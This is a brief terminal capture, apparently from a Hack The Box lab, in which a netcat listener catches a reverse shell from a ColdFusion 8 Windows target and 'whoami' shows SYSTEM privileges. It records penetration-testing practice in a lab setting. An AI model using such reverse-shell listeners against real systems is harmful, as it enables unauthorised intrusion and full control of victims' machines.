 ~/project/HTB/Windows/Windows-Medium/Bastard at 17:13:06
❯ nc -nvlp 1339
listening on [any] 1339 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.11] 50146
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>